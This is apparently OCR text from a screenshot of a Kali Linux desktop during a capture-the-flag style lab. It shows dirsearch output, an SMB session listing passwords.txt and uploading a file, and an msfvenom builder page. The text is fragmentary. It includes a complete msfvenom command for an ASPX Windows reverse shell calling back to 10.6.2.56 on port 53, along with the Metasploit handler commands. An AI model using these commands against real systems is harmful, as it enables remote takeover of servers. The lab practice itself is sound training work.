 Notes - Notes
Notes
10.6.2.56
10.10.47.235
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
root@kali: ~
File Actions Edit View Help
root@kali: ~
Extensions: php, asp, txt
21 | Recursion level: 1
Error Log: /opt/dirsearch
Target: 10.10.47.235
[11:25:51] Starting:
[11:25:55] 200 - 703B -
9.64% - Last request to:
root@kali:~# cd Desktop/d
root@kali:~/Desktop/direc
nt4wrksv
root@kali:~/Desktop/direc
root@kali: ~
File Actions Edit View
root@kali: ~
Try "help" to get a l
smb: \> dir
.
..
passwords.txt
77358
smb: \> more password
getting file \passwor
smb: \> put test.txt
putting file test.txt
smb: \>
3: docker0: <NO-CARRI
link/ether 02:42:
inet 172.17.0.1/1
valid_lft fore
4: tun0: <POINTOPOINT
100
link/none
inet 10.6.2.56/17
valid_lft fore
inet6 fe80::b140:
valid_lft fore
root@kali:~#
Tools: venom-builder - PenTest.WS - Mozilla Firefox
10.10.47.235:49663/nt4wrk
Tools: venom-builder - P
https://pentest.ws/tools/venom-builder
PenTest.WS Dashboard Shells Commands Echo Up CyberChef Venom Builder
atasar11
Copied
MSF Venom Builder
Payload
windows/x64/shell_reverse
windows/x64/shell_reverse_tcp
LHOST
10.6.2.56
LPORT
53
Platform
Arch
NOPs
Encoder
filter
Iterations: 0
cmd/echo
cmd/generic_sh
cmd/ifs
cmd/perl
cmd/powershell_base64
cmd/printf_php_mq
Bad characters
Format
aspx
Outfile
rev.aspx
MSF Venom Command
msfvenom -p windows/x64/shell_reverse_tcp
LHOST=10.6.2.56 LPORT=53 -f aspx -o rev.aspx
Launch Console & Load Handler
msfconsole -x "use exploit/multi/handler; set
PAYLOAD windows/x64/shell_reverse_tcp; set
LHOST 10.6.2.56; set LPORT 53; run"
Load Handler Only
use exploit/multi/handler
set PAYLOAD windows/x64/shell_reverse_tcp
set LHOST 10.6.2.56
set LPORT 53
run
.
Leave a Message
m
sh
s
s
00-
kerbrute.txt
users
Tools: venom-builder - P...
root@kali: ~/Desktop
root@kali: ~
root@kali: ~
11:29 AM